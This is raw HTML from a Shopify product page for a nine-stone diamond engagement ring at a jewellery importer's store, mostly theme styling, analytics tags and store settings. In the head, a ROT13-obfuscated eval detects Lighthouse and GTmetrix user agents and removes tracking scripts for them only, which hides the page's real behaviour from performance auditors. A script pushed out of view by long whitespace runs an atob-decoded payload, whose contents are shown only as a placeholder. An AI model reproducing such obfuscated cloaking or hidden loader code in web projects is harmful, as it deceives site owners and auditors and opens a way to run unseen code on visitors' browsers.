

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le
body_size: 88845
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Past Present &amp; Future Diamond Engagement Ring - 24206WFADTXWG-LE
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_grande.jpg?v=1680595091">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_grande.jpg?v=1680595091">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES_grande.jpg?v=1680595091">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/691646_V1_ENLRES_grande.jpg?v=1680595091">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES_grande.jpg?v=1680595091">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/691646_V2_ENLRES_grande.jpg?v=1680595091">
  
  <meta property="og:price:amount" content="1,425.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold">


  <meta property="og:url" content="https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold">
  <meta name="twitter:description" content="Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1/4 ctw.">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/691646_V0_ENLRES_medium.jpg?v=1680595091">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$1,425.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="ASHI">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12677";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
